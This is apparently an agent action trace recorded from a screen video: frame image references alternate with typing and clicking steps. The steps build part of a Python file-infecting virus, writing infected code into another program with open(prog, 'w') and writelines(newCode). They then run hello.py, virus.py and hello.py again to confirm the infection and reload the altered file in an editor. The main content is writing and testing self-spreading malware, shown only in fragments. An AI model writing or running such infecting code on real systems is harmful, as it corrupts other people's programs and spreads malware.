
type("Code.")

type("extend")

type("(")

type("pC")

type("ode")

Add the comment '# Writing new virus infected code' and fh = open(prog, 'w')
type("#")

type("Writ")

type("ing new virus infected code")

type("fh")

type("= op")

type("en(")

type("pro")

type("g, '")

type("w')")

Write newCode with fh.writelines(newCode), then call fh.close()
type("fh.wr")

type("itelines(")

type("newCode")

type("fh.close")

type("()")

Run hello.py, then virus.py, then hello.py again to confirm infection
type("hello.py")

type("virus.py")

type("hello.py")

Confirm reloading the modified hello.py in Notepad++
left_click(247, 301)
